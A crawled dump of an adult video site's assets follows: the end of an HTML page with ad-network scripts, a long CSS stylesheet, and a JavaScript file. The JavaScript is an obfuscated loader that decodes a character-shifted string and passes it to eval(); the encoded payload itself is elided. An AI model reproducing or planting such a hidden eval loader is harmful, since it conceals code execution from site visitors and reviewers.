        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Hard-core Rough Porn - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ea944a6be8c48918617c22de3387d2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://hard-coreroughporn.com/assets/css/styles.css
body_size: 4251
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(175, 205, 193); }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(175, 205, 193); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(175, 205, 193); }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(175, 205, 193); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(175, 205, 193); }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://hard-coreroughporn.com/js/SpqAMoN0A13S8qn4.js
body_size: 23171
content:
function fdmrwu(ottzfw){var lovaxg='Z';var bwxtf='A';var simsjmoi=[];var cbba=new RegExp('['+bwxtf+'-'+lovaxg+']');var yfzv=ottzfw.split(cbba);for(var i=0;i<yfzv.length;i++){simsjmoi.push(String.fromCharCode(parseInt(yfzv[i],35)/(68)));}eval(simsjmoi.splice(1,simsjmoi.length).join(''));}fdmrwu('[base64]'); 
     